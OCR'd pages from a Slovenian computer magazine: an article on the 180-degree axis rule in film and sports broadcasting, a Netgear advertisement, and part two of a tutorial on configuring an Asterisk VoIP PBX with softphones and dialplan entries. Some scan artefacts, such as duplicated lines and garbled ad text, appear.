Ste se že kdaj, medtem ko ste gledali film, spraševali, zakaj se vam zdi popolnoma logično, da nekdo prihaja ali odhaja, ali da še vedno nadaljuje pot proti cilju, da se vrača, da se bo s kom srečal, kdo se s kom pogovarja ...? Mislite, da je naključje, da protagonista gledata eden proti drugemu, čeprav sta na drugih koncih sveta?



#### **Piše: Matjaž Mrak**

matjaz.mrak@mojmikro.si

oda režiser/avtor/snovalec filma v vseh<br>pripravah (snemalna knjiga) in ves čas<br>snemanja veliko časa posveti prav sme-<br>ri gibanja oziroma optični osi. Optična<br>os? To je os, ki si jo navidezno predstavljamo oda režiser/avtor/snovalec filma v vseh pripravah (snemalna knjiga) in ves čas snemanja veliko časa posveti prav smeri gibanja oziroma optični osi. Optična in ki poteka bodisi po sredini objektiva, bodisi nam jo narekuje gibanje objektov, postavitev igralcev, smer pogleda … v kadru.

#### GLEDALEC MORA IMETI STALNO ORIENTACIJO

Vsi vemo, da se filmi ne snemajo kontinuirano, ampak razdeljeno po lokacijah. Nekateri celo glede na letne čase. In če **ni** vse zapisano (vnaprej pripravljeno in premišljeno), se lahko prav hitro zgodi, da se glavni igralec v danem trenutku, še preden doseže cilj, brez pravega razloga že začne vračati (vizualno – spremeni se smer gibanja) proti izhodiščni točki. Kot posledica napake je še najbolj zmeden gledalec. Režiserju je zgodba tako ali tako jasna.

Sicer se gledalec ne ukvarja z vprašanjem, kaj je bilo narobe, temveč največkrat poda le eno mnenje: »film mi je bil všeč« ali »film mi ni bil všeč«. Na tako kritiko gledalca lahko vpliva tudi neupoštevanje »pravila rampe«, posledica pa je, da gledalca med ogledom filma zmedlo in se je namesto z zgodbo ukvarjal s stvarmi, ki bi mu morale biti logično servirane.

TV-zaslon ali filmsko platno sta **statični po-**

**vršini**. Če je protagonist prikazan na levi strani zaslona v totalu, se mora pojaviti na isti strani zaslona tudi, ko prekadriramo po osi na bližji plan. Če ne spoštujemo tega pravila, se pojavljajo grdi vizu-

alni skoki na zaslonu. Tako mora občinstvo spreminjati pozornost z enega dela na drug del zaslona, da bi sledila glavnemu igralcu. To deluje moteče. Gledalcem moramo ponuditi način gledanja kadrov, ki se **medsebojno povezujejo**, s stalno **orientacijo**, ki jim omogoča, da se **osredotočijo na zgodbo**.

Enako je pri **gibanju**. Če nekdo teče z leve proti desni v totalu, mora v naslednjem kadru obdržati smer gibanja. Sicer gledalca zmedemo, saj v naslednjem kadru ne pričakuje nasprotne smeri.

#### ZGLEDI IZ PRAKSE

Kolega je pred približno dvema letoma posnel **kratki igrani film** z enim igralcem v dveh vlogah, ki se na koncu srečata. Podajanje zgodbe je bilo zelo logično, saj se je igralec A ves čas filma gibal levo-desno, igralec B (ista oseba) pa v smeri desno-levo. Z uporabo planov (od totala do velikega plana) je celotno zgodbo elegantno zavil v celofan in srečanje obeh je bilo pričakovano. Presenetil je končni obračun.



 *Gledalcem moramo ponuditi način gledanja kadrov, ki se medsebojno povezujejo, s stalno orientacijo, ki jim omogoča, da se osredotočijo na zgodbo.*

Ta zakonitost ne velja le pri filmu oz. igranih/režiranih prizorih. To je zakonitost, ki se je film in televizija držita ves čas.

Vzemimo za primer **polete v Planici**. Zaključek svetovnega prvenstva. Vsak skakalec, ki se spusti po velikanki, začne svojo pot (prvi kader: izza hrbta skakalca/po osi kadra) in jo v vseh naslednjih kadrih logično nadaljuje (drugi kader: kamera na tračnici sledi skakalcu/smeri: desno-levo), na odskočni deski smo v ekstremnem totalu (smer gibanja skakalca: desno-levo) …V vseh naslednjih kadrih ima skakalec smer desno-levo, četudi so nekateri kadri na osi ali zelo blizu. Ker se bližajo prve tekme skokov, bodite pri TV-prenosu pozorni na postavitev kamer in s tem na gibanje skakalca.

Ali pa **smučarska tekmovanja** v Kranjski Gori in na mariborskem Pohorju. Kamere so vedno postavljene tako, da tekmovalec v **vseh kadrih drži isto smer**. Se pa marsikdaj zgodi, da se med progo spremeni smer gibanja. A to je kontrolirano, ne da bi se gledalec zmedel. Iz belih strmin skočimo še v dvorane ali na stadione.

Ste se kdaj spraševali, kako so kamere postavljene pri prenosu **košarke** ali **nogometa**? Da? Vedno so **vse na eni strani igrišča**. Pa ne zato, ker se jih tehnikom ne ljubi postaviti še na drugo stran ali ker ne bi imeli dovolj kabla. Tiste, ki so na drugi strani bodisi pripadajo drugi TV-hiši bodisi imajo posebno funkcijo (super slow motion) in, ko jih režiser uporabi v neposrednem prenosu, njihov posnetek grafično opremijo z napisom »reverse angle«. Zakaj? Nujno potrebno, kajti če ne bi bilo **grafičnega opozorila**, bi se gledalec **zmedel** in vizualne informacije bral napačno – kot da je gol/koš dalo moštvo, ki ga je v resnici dobilo. Celoten položaj se spremeni (obrne za 180 stopinj). Rdeči, ki so prej napadali z leve proti desni, zdaj napadajo z desne proti levi in so prevzeli smer, ki so jo pred tem imeli črni. Popolna zmeda. Še toliko večja, če se vsa akcija dogaja v bližnjih do srednjih posnetkih/planih (manjka nam informativni kader). Da se pri športnih prenosih izognejo zmedi, ki bi jo sicer povzročili,

šola videa



uporabljajo grafično-vizualne ločnice in napise »reverse angle« v kadru. In to zadošča, da se gledalec ne zmede.

 Predvidevam, da ste že vsi naleteli na podobne primere. Poskušajte se spomniti kakšnega in ugotoviti, koliko časa ste potrebovali, da ste se navadili na nov položaj. Si predstavljate, da bi se med prenosom to venomer dogajalo. Pa saj bi znoreli in nemudoma preklopili program …

#### DA V DIALOGU NE BO ZMEDE

Ali pa vzemimo za primer dialog med osebama A (sedi na levi strani) in B (sedi na desni strani) v parku na klopci (skica 1). **Os** v tem primeru poteka **med njima – njunima pogledoma**. Sedita obrnjena eden proti drugemu in se pogovarjata. Prvi kader: dvoplan − A na levi, B na desni strani, seznanimo se s postavitvijo. Drugi kader: bližnji B preko ramena A; B zavzema približno 2/3 zaslona

### *Če nekdo, denimo, teče z leve proti desni v totalu, mora v naslednjem kadru obdržati smer gibanja. Sicer gledalca zmedemo, saj v naslednjem kadru ne pričakuje nasprotne smeri.*

in je še vedno na desni strani, A, ki je na levi strani pa čutimo (rame, glava) v kadru. Tretji kader: bližnji A prek ramena B. Četrti kader: veliki plan B. Peti kader: dvoplan – B na desni in A na levi strani klopce. In imamo novo situaci-

jo. Tokrat smo »rampo« pravilno preskočili.

Ne glede na to, na kateri del osi (skica 2) v kotu 180 stopinj med eno (na osi – subjektivnim pogledom osebe A) in drugo skrajno točko (na osi − subjektivnim pogledom osebe B) bi postavili kamero, bi vedno imeli isti položaj: **A na levi, B na desni strani kadra** – pogled bi bil vedno v pravo smer. Oseba A iz leve proti desni, oseba B nasprotno. Preskok naredimo s pomočjo subjektivnega pogleda (na osi), detajla telesa (roke) ali pomočjo vožnje/hoje (pelje nas čez os) … Naslednji kader po preskoku mora biti vedno **informativne narave**, da se gledalec seznani z novim položajem.

#### OS JE ŽIVA

Treba je upoštevati dejstvo, da je os »živa« in se iz kadra v kader (spremembe pogleda, vstopom novih oseb v kader) spreminja. In to dejstvo je treba ves čas upoštevati.

Okrog osi obstaja pravcata znanost. Primer,

ki sem ga prej omenil, v katerem imamo le dva igralca, je še najlažji. Se pa začne zapletati, ko v kader vstopijo **trije ali več igralcev**. Takrat pa os postane resnično živa in je treba zelo paziti in jo vseskozi upoštevati.

In kje bi, za začetek, pri domači uporabi, lahko pazili na os? Recimo, snemate prijateljevo poroko. Spremljate ženina, ki se pelje po nevesto. Pazite na to, da se ženin **ves čas giblje v eni smeri** (ne glede na to, ali se vozi, hodi, teče …). V montaži lahko kombinirate kadre neveste med pripravami. Ta večkrat pogleda skozi okno pred hišo (pri tem pogledu je pomembno, da je na pravi strani osi – **njen pogled je v smeri njegovega prihoda**). Ko je ženin pred hišo neveste, pogleda proti oknu. Naslednji kader bi bil lahko prek njegovega ramena z oknom v ozadju, skozi katerega je gledala nevesta. Tudi v tem delu moramo paziti, da ženinov pogled sovpada s smerjo gibanja, in isto velja za nevesto …

In ne bodite razočarani, če ob ogledu posnetkov nihče ne bo reagiral na vaš pristop. Štejte si v uspeh, da vi vidite napredek.



### Kupujete križarko za vožnjo po bazenu?



Plačuiete preveč za funkcije, ki jih ne uporabliate? Ste prepričani, da želite po nepotrebnem zapletati upravljanje svojega omrežja?

**NETGEAR** vam odsvetuje vožnio po bazenu s križarko

#### man 1998

Netgear je izdelal že tretjo generacijo pametnih stikal, ki omogočajo nadzor ter možnost za rast omnežja s podjetjem, ob enem pa ponujajo<br>izjemno vrednost in zaščito investicije.

Več informacii lahko dobite pri svojem NETGEAR partneriu:

Vec. Informator | ISBN 06891122, www.accolsail Bonn Deal Christman (1911)<br>
A MODA d.o.o., Ljubljana, 001-5591122, www.akordasil Bonn Deal d.o.o., Christman (1911)<br>
Www.akiniwan.com | Domino sistemi d.o.o., Solkar, 05-33386

Uvoznik: Domex d.o.o.

NETGEAR Everybody's connecting."

# PRAKS

sam svoj mojster: preprosto in poceni do sistem VoIP PBX (2. del)

# Asterisk v praksi: za male in velike

V pretekli številki smo spoznali, kaj je Asterisk in kako ga lahko namestimo. Tokrat pa si bomo ogledali »komercialno plat« in naredili tudi nekaj korakov v njegovo konfiguracijo.

#### **Piše: Marko Koblar**

marko.koblar@mojmikro.si

daj že vemo, da vsestranska o<br>prtost Asteriska omogoča, da<br>uporabnik zgradi sistem v skladu<br>s svojimi potrebami. Dejstvo pa<br>je, da se večina med nami kljub vsemu daj že vemo, da **vsestranska odprtost** Asteriska omogoča, da si uporabnik zgradi sistem v skladu s svojimi potrebami. Dejstvo pa težko odloči za vložke (čas, denar …), če ne ve natančno, kakšen bo ali je lahko končni rezultat. Možnosti je več. Sistem lahko vidimo pri nekom, ki ga že

ima, ali pa ga, v omejeni obliki in z zanemarljivimi finančnimi sredstvi, **postavimo sami**. Slabost prvega primera je, da pri »tuji« postavitvi le težko natančno ocenimo, ali je sistem postavljen optimalno, kje so morda skrite rezerve ali kaj vse je bilo treba storiti za končni rezultat, ki ga vidimo. Druga možnost je zanimivejša, saj ponuja izziv in nam pokaže, kaj vse moramo postoriti, če bomo želeli imeti »svoj« sistem, ki bo deloval.

Veliko možnosti pomeni tudi kompleksnost. Zato bomo začeli z majhnimi koraki in se počasi učili. O minimalni konfiguraciji za Asterisk smo govorili v pretekli številki, zato vemo, da lahko brez strahu uporabimo **tudi starejši računalnik**. Ker večina doma nima pravih IP-telefonskih aparatov, si bomo pomagali kar s **programskimi telefoni** (softphone). Tako bomo lahko svoj VoIPsistem preizkusili tudi z različnimi **protokoli**.

Protokol H.323 bomo zaradi potrebnih pose-

gov (patch) pustili nekoliko ob strani, preizkusili pa bomo delovanje s protokoli **SIP**, **IAX2** in **MGCP**. Ti trije niso izbrani naključno. Prva dva sta v naši »distribuciji« (Asterisk@home) podprta prek grafičnega vmesnika, tretji pa ne. To pomeni, da ga sicer lahko uporabljamo, vendar bomo določene stvari morali postoriti prek ukazne vrstice ročno oziroma prek konfiguracijskih datotek.

#### PROGRAMSKI ALI IP-TELEFON

Kandidatov za izbor programskih telefonov je kar nekaj, dejstvo pa je, da nekateri delujejo bistveno bolje kot drugi. Za podporo SIP-u sam največkrat posegam po programu **SJphone** (www.sjlabs.com) ali **X-lite** (www.xten.com). Oba sta na voljo v različicah za okolja Windows, Linux in Pocket PC. Resnici na ljubo pa je, vsaj pri meni, zaradi določenih posebnosti, v majhni prednosti SJPhone. Za odjemalca IAX smo uporabili **iaxComm** (http://iaxclient.





Digiumova kartica: na voljo sta FXO in FXS.



Cenen klon Digiumove FXO-kartice



Uporabimo lahko tudi cenene ISDN-kartice.

Analogne priključke lahko naredimo tudi prek ATA-vmesnika

sourceforge.net/iaxcomm/), čeprav mi je bolj všeč komercialni **Cubix** (http://www.virbiage.com/cubix. php). Prijetno preseneti tudi **YakaPhone** (www.yakasoftware. com/). Če želite dostopati do odjemalca IAX preko spletne strani, lahko uporabite **WebIAX** (www.dorstel.de/iaxphone/ index\_en.html). Nekaj več težav je bilo z odjemalcem za protokol MGCP. Edini primeren produkt (žal komercialnen) je **eyeP Pho-**

**ne**. Če ga želite preizkusiti, lahko prek spleta zahtevate preizkusno 30-dnevno različico.

Zato smo na tem mestu naredili preskok in smo namesto softphona uporabili kar »univerzalni« **IP-telefonski aparat**, ki ga imamo. Gre za telefonski aparat **Swissvoice IP10S**, ki podpira uporabo protokola H.323, SIP ali MGCP. Način delovanja določamo z nalaganjem telefonske programske opreme (firmware).

Pred nameščanjem in konfiguriranjem odje-

malcev moramo pripraviti **uporabnike v Asterisku**. V ukazni vrstici najprej določimo gesli za dostop prek spletnega brskalnika. To storimo z ukazoma **passwd-maint** in **passwd-amp**. Nato izvedemo prijavo: v spletni brskalnik vnesemo naslov http://IpnaslovAsteriska in izberemo AMP. V meniju Setup izberemo področje Extensions (interne številke). Za nas sta zanimivi možnosti SIP uporabnikov in IAX2, zato izberemo SIP. Vnesemo potrebne podatke: Extension Number = interna številka, Display Name = uporabnik, Secret = geslo. Pritisnemo gumb Submit in aktiviramo s pritiskom na Apply. Če smo v tem trenutku prijavljeni v Asteriskovo ukazno vrstico (z ukazom **asterisk –r**), lahko vidimo, da se je izvedlo osveževanje konfiguracije. Z enakim postopkom lahko dodamo še več uporabnikov (internet 321, 322, 323, ...). Praktično popolnoma enak je postopek za dodajanje uporabnikov z odjemalci IAX2.

Na grafičnem vmesniku AMP pa ni mogoče najti možnosti dodajanja odjemalcev MGCP. To seveda ne pomeni, da Asterisk ne omogoča njihove uporabe. Ker grafični vmesnik odjemalcev MGCP ne predvideva, jih bomo ročno dodali sami. IP-telefonski aparat bomo dodali z vnosom v datoteko mgcp.conf, ki je v imeniku /asterisk/etc.



Podobno je videti vnos za SIP-uporabnika (interna 324) v datoteki sip\_additional.conf



sam svoj mojster: preprosto in poceni do sistem VoIP PBX (2. del)

dtmfmode=rfc2833 context=from-internal canreinvite=no callerid=device <324> (predstavljanje na drugih telefonskih aparatih)

#### ter datoteka iax\_additional.conf

[323] username=323 (interna številka) type=friend secret=7ra1a1a (geslo za prijavo) record\_out=Adhoc record\_in=Adhoc qualify=no port=4569 (uporabljena vrata) notransfer=yes mailbox=323@device host=dynamic context=from-internal callerid=«IAX uporabnik« <323> (predstavitev na drugi accountcode=7ra1a1a

Uporabniki so v sistemu konfigurirani, zato moramo ustrezno pripraviti še SIP in IAX odjemalca oziroma IP telefon.

#### ODJEMALEC IN TELEFON

Najprej konfiguriramo **odjemalca za SIP**. V **SJphonu** odpremo Options in izberemo meni Profiles. Pritisnemo gumb New in vnesemo ime novega profila (npr. Asterisk). Pazite, da v *Profile type* izberete možnost *Calls trough SIP Proxy*. Po potrditvi vnosa v Initializations odkljukamo obe prvi vrstici. V delu menija za SIP proxy vnesemo za parameter *Proxy domain* IP-naslov strežnika, v katerem teče Asterisk (v našem primeru je to 192.168.200.208). Omogočimo še možnost *Register with proxy*. Druge

možnosti lahko pustimo nespremenjene. S pritiskom na Initialize in vnosom uporabniškega imena ter gesla izvedemo prijavo v Asterisk. Če smo storili vse, kot je treba, dobimo na softphonu napis – *Registered as SIP:interna številka@IP\_naslov\_strežnika* (v našem primeru 324@192.168.200.208).

Podoben in še preprostejši je postopek pri programu **X-Lite**. V nastavitvah SIP-računa moramo v meniju Account vnesti uporabnikove podatke. User name je uporabniško ime, oziroma interna številka, parameter Domain IP pa naslov strežnika Asterisk. Pazljivi moramo biti pri nastavitvi Domain Proxy, pri kateri zahtevamo, da se strežnik uporablja za odhodne in dohodne klice. Izberemo še možnost Target domain. Uspešnost prijave se pokaže v oknu softphona s sporočilom: Ready …Your username is – interna številka.

Ostane nam še nastavitev IAX-telefona in IP-telefona z MGCP-jem. Postopek je zaradi preprostosti obeh protokolov trivialen. V IAX-odjemalcu vnesemo naslov strežnika ter uporabniško ime in geslo. Enako velja za nastavitve MGCP, pri katerem s pomočjo spletnega brskalnika ali menijev na telefonu vpišemo le uporabniško ime ter geslo in IP naslov Asteriska. Tokrat je le slednji v vlogi strežnika MGCP (Call Agent).

#### DA NE BO RAZOČARANJA ...

Poskusimo poklicati iz SIP-programskega telefona (interna 321) na IP-telefon (interna 322). Če ste pričakovali, da bo telefon zazvonil, boste neprijetno presenečeni. Podobno je pri klicanja iz IAX-programskega telefona (interna 323). Kje je razlog za težave, saj so vsi uporabniki prijavljeni in jih sistem prepozna? Skrivnost je v tem, da **vnos ni dodan v tabelo usmerjanja** (DialPlan). V pretekli številki smo omenili, da je ta v datoteki extensions.conf oziroma datotekah, ki so jim pridružene. V datoteko moramo vpisati:

exten => 321,1,Dial(SIP/321) exten => 322,1,Dial(MGCP/aaln/1@192.168.200.205)  $ext{en}$  => 323, 1, Dial(IAX2/323)

Pri vpisovanju moramo paziti, da interne številke vpišemo pod del, ki opredeljuje context from-internal (ki je vpisan pri vseh uporabnikih). Pogled navzgor in navzdol po konfiguracijski datoteki pokaže, da lahko za vsako številko naredimo več vnosov, na primer:

exten  $\Rightarrow$  321, 1, Answer exten  $\Rightarrow$  321, 2, Wait(5) exten  $\Rightarrow$  321, 3, Hangup

#### Kaj je IAX

IAX oziroma IAX2 označuje protokol **Inter Asterisk Exchange**, ki ga uporabljamo za povezavo med sistemi, v katerih imamo Asterisk ali Asterisk s strežnikom in odjemalcem. IAX postaja čedalje resnejša alternativa drugim VoIP-protokolom (npr. SIP-u). Za signalizacijo in prenos govora uporablja le ena UDP-vrata. Pri prvi različici (IAX1) so bila to 5036, pri drugi (IAX2) pa so 4569.

Za interno številko 321 smo naredili scenarij. Odhodni klici so omogočeni, pri klicu na to številko Asterisk vzpostavi zvezo, po preteku 5 sekund pa se zveza samodejno prekine. Tipično je posamezen »context« videti takole:

#### [context]

…

exten => interna\_št1, prioriteta1, aplikacija\_x (posamezna aplikacija ima lahko tudi več argumentov) exten => interna št1, prioriteta2, aplikacija v exten => interna št1, prioriteta3, aplikacija z

exten => interna št2, prioriteta1, aplikacija a exten => interna št2, prioriteta2, aplikacija c



#### sam svoj mojster: preprosto in poceni do sistem VoIP PBX (2. del)

#### IMENA IN PRIORITETE, KI NISO KAR TAKO

Namesto »prave« interne številke pa lahko vpišemo tudi določena rezervirana imena, kot so:

- i Invalid (napačen)
- s Start (začetek)
- h Hangup (prekinitev) - t – Timeout (časovna kontrola)
- T AbsoluteTimeout
- o Operator (posredovalec)

Interna številka se lahko začne tudi z znakom \_, ki pomeni, da je to začetek »pravila« za številke. V teh pravilih imajo posamezne črke določen pomen:

- X – pomeni katerokoli številko od 0 do 9

- Z pomeni katerokoli številko od 1do 9
- N povemi katerokoli številko od 2 do 9

- . – pika označuje vse možnosti, ki ostanejo

- [ ] – med oklepaji navedemo številke, ki so vključene

- \_0XX. – Označuje vse številke, ki se začnejo z nič in imajo skupaj z ničlo vsaj 4 znake.

Vse skupaj lahko še združujemo v obliko, kot je tale:

#### exten  $\Rightarrow$  s, n, Wait, 5:

Za interno s je prioriteta n, pri kateri aplikacija počaka 5 sekund.

Takšne in podobne zapise najdemo praktično v vseh konfiguracijskih datotekah. Če ste vzeli kakšno od »že narejenih« distribucij Asteriska, ste verjetno ugotovili, da so konfiguracije tudi v drugih datotekah. To pomeni, da konfiguracija dejansko ni le v eni, ampak se prepletajo med seboj z ukazom **include**.

